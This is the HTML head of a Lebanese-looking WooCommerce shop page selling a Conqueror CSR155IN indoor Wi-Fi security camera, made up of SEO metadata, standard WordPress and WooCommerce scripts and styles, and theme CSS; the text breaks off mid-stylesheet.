

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://provideolb.com/product/conqueror-wireless-smart-security-camera-csr155in/
body_size: 55292
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://provideolb.com/xmlrpc.php">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Conqueror Wireless Smart Security Camera - CSR155IN - Provideo</title>
	<meta name="description" content="Conqueror Wireless Smart Security Camera - CSR155IN  ? Seamlessly Integrates With The Tuya Mobile Application For Remote Access And Control. ? Specifically Designed For Indoor Surveillance Applications. ? Connects To Your Home 2.4G WiFi Network For Easy Setup And Remote Access. ? Provides 2.0 Megapixel Resolution For Crisp And Clear Video Footage. ? Allows Recording Of Footage Directly To Your Mobile Device And Facilitates Playback For Review. ? Equipped With Motion Detection Technology To Detect Movement Within The Surveillance Area. ? Sends Instant Notifications To Your Mobile Device When Motion Is Detected, Ensuring Timely Alerts For Potential Security Threats. ? Supports SD Card" />
	<link rel="canonical" href="https://provideolb.com/product/conqueror-wireless-smart-security-camera-csr155in/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="product" />
	<meta property="og:title" content="Conqueror Wireless Smart Security Camera - CSR155IN - Provideo" />
	<meta property="og:description" content="Conqueror Wireless Smart Security Camera - CSR155IN  ? Seamlessly Integrates With The Tuya Mobile Application For Remote Access And Control. ? Specifically Designed For Indoor Surveillance Applications. ? Connects To Your Home 2.4G WiFi Network For Easy Setup And Remote Access. ? Provides 2.0 Megapixel Resolution For Crisp And Clear Video Footage. ? Allows Recording Of Footage Directly To Your Mobile Device And Facilitates Playback For Review. ? Equipped With Motion Detection Technology To Detect Movement Within The Surveillance Area. ? Sends Instant Notifications To Your Mobile Device When Motion Is Detected, Ensuring Timely Alerts For Potential Security Threats. ? Supports SD Card" />
	<meta property="og:url" content="https://provideolb.com/product/conqueror-wireless-smart-security-camera-csr155in/" />
	<meta property="og:site_name" content="Provideo" />
	<meta property="article:modified_time" content="2025-12-21T11:31:57+00:00" />
	<meta property="og:image" content="https://provideolb.com/wp-content/uploads/2024/05/CSR155IN.jpeg" />
	<meta property="og:image:width" content="1080" />
	<meta property="og:image:height" content="1080" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Price" />
	<meta name="twitter:data1" content="36&nbsp;&#036;" />
	<meta name="twitter:label2" content="Availability" />
	<meta name="twitter:data2" content="In stock" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["WebPage","ItemPage"],"@id":"https://provideolb.com/product/conqueror-wireless-smart-security-camera-csr155in/","url":"https://provideolb.com/product/conqueror-wireless-smart-security-camera-csr155in/","name":"Conqueror Wireless Smart Security Camera - CSR155IN - Provideo","isPartOf":{"@id":"https://provideolb.com/#website"},"primaryImageOfPage":{"@id":"https://provideolb.com/product/conqueror-wireless-smart-security-camera-csr155in/#primaryimage"},"image":{"@id":"https://provideolb.com/product/conqueror-wireless-smart-security-camera-csr155in/#primaryimage"},"thumbnailUrl":"https://provideolb.com/wp-content/uploads/2024/05/CSR155IN.jpeg","description":"Conqueror Wireless Smart Security Camera - CSR155IN ? Seamlessly Integrates With The Tuya Mobile Application For Remote Access And Control. ? Specifically Designed For Indoor Surveillance Applications. ? Connects To Your Home 2.4G WiFi Network For Easy Setup And Remote Access. ? Provides 2.0 Megapixel Resolution For Crisp And Clear Video Footage. ? Allows Recording Of Footage Directly To Your Mobile Device And Facilitates Playback For Review. ? Equipped With Motion Detection Technology To Detect Movement Within The Surveillance Area. ? Sends Instant Notifications To Your Mobile Device When Motion Is Detected, Ensuring Timely Alerts For Potential Security Threats. ? Supports SD Card","breadcrumb":{"@id":"https://provideolb.com/product/conqueror-wireless-smart-security-camera-csr155in/#breadcrumb"},"inLanguage":"en-US","potentialAction":{"@type":"BuyAction","target":"https://provideolb.com/product/conqueror-wireless-smart-security-camera-csr155in/"}},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://provideolb.com/product/conqueror-wireless-smart-security-camera-csr155in/#primaryimage","url":"https://provideolb.com/wp-content/uploads/2024/05/CSR155IN.jpeg","contentUrl":"https://provideolb.com/wp-content/uploads/2024/05/CSR155IN.jpeg","width":1080,"height":1080},{"@type":"BreadcrumbList","@id":"https://provideolb.com/product/conqueror-wireless-smart-security-camera-csr155in/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://provideolb.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://provideolb.com/shop-2/"},{"@type":"ListItem","position":3,"name":"Conqueror Wireless Smart Security Camera &#8211; CSR155IN"}]},{"@type":"WebSite","@id":"https://provideolb.com/#website","url":"https://provideolb.com/","name":"Provideo","description":"Provideo","publisher":{"@id":"https://provideolb.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://provideolb.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://provideolb.com/#organization","name":"Provideo","url":"https://provideolb.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://provideolb.com/#/schema/logo/image/","url":"https://provideolb.com/wp-content/uploads/2026/01/logo-final.png","contentUrl":"https://provideolb.com/wp-content/uploads/2026/01/logo-final.png","width":1500,"height":347,"caption":"Provideo"},"image":{"@id":"https://provideolb.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/ProvideoLb"]}]}</script>
	<meta property="product:price:amount" content="36" />
	<meta property="product:price:currency" content="USD" />
	<meta property="og:availability" content="instock" />
	<meta property="product:availability" content="instock" />
	<meta property="product:retailer_item_id" content="CSR155IN" />
	<meta property="product:condition" content="new" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Provideo &raquo; Feed" href="https://provideolb.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Provideo &raquo; Comments Feed" href="https://provideolb.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Provideo &raquo; Conqueror Wireless Smart Security Camera &#8211; CSR155IN Comments Feed" href="https://provideolb.com/product/conqueror-wireless-smart-security-camera-csr155in/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://provideolb.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprovideolb.com%2Fproduct%2Fconqueror-wireless-smart-security-camera-csr155in%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://provideolb.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprovideolb.com%2Fproduct%2Fconqueror-wireless-smart-security-camera-csr155in%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='woosb-blocks-css' href='https://provideolb.com/wp-content/plugins/woo-product-bundle/assets/css/blocks.css?ver=8.2.7' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://provideolb.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://provideolb.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='mas-wc-brands-style-css' href='https://provideolb.com/wp-content/plugins/mas-woocommerce-brands/assets/css/style.css?ver=1.1.0' type='text/css' media='all' />
<style id='send-denial-inline-css' type='text/css'>

        .sede--hide {
            display: none!important;
        }
        .ninja-forms-form-wrap form #nf-field-sede-token-container {
            display: none!important;
        }
/*# sourceURL=send-denial-inline-css */
</style>
<link rel='stylesheet' id='woo-gift-cards-lite-css' href='https://provideolb.com/wp-content/plugins/woo-gift-cards-lite/public/css/woocommerce_gift_cards_lite-public.css?ver=3.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://provideolb.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://provideolb.com/wp-includes/js/thickbox/thickbox.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woo-gift-cards-litesingle-page-css' href='https://provideolb.com/wp-content/plugins/woo-gift-cards-lite/public/css/woocommerce_gift_cards_lite-single-page.css?ver=3.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://provideolb.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://provideolb.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='woosb-frontend-css' href='https://provideolb.com/wp-content/plugins/woo-product-bundle/assets/css/frontend.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://provideolb.com/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.32.2' type='text/css' media='all' />
<link rel='stylesheet' id='electro-fonts-css' href='https://fonts.googleapis.com/css2?family=Inter:wght@300;400;600;700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='font-electro-css' href='https://provideolb.com/wp-content/themes/electro/assets/css/font-electro.css?ver=3.3.16' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://provideolb.com/wp-content/themes/electro/assets/vendor/fontawesome/css/all.min.css?ver=3.3.16' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://provideolb.com/wp-content/themes/electro/assets/vendor/animate.css/animate.min.css?ver=3.3.16' type='text/css' media='all' />
<link rel='stylesheet' id='electro-style-css' href='https://provideolb.com/wp-content/themes/electro/style.min.css?ver=3.3.16' type='text/css' media='all' />
<link rel='stylesheet' id='electro-color-css' href='https://provideolb.com/wp-content/themes/electro/assets/css/colors/red.min.css?ver=3.3.16' type='text/css' media='all' />
<link rel='stylesheet' id='electro-elementor-style-css' href='https://provideolb.com/wp-content/themes/electro/elementor.css?ver=3.3.16' type='text/css' media='all' />
<script type="text/javascript" src="https://provideolb.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://provideolb.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://provideolb.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.2" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://provideolb.com/cart-2/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://provideolb.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.2" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://provideolb.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.2" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://provideolb.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.2" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://provideolb.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.2" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://provideolb.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.2" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":true,"slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://provideolb.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.2" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://provideolb.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.2" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://provideolb.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://provideolb.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.5" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_6d6b10c59832f7da3aeaa24e3962b184","fragment_name":"wc_fragments_6d6b10c59832f7da3aeaa24e3962b184","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://provideolb.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.2" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script></script><link rel="https://api.w.org/" href="https://provideolb.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://provideolb.com/wp-json/wp/v2/product/17057" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://provideolb.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.2" />
<link rel='shortlink' href='https://provideolb.com/?p=17057' />
<meta name="generator" content="Redux 4.5.7" /><meta name="generator" content="Site Kit by Google 1.171.0" />		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.28.4; features: e_font_icon_svg, additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://provideolb.com/wp-content/uploads/2024/03/cropped-logo-final-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://provideolb.com/wp-content/uploads/2024/03/cropped-logo-final-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://provideolb.com/wp-content/uploads/2024/03/cropped-logo-final-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://provideolb.com/wp-content/uploads/2024/03/cropped-logo-final-1-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.compare{display:none !important}
.add-to-compare-link{display:none !important}


.dropdown {
    position: relative;
}

.dropdown .dropdown-menu {
    min-width: 100%!important;
    position: absolute;
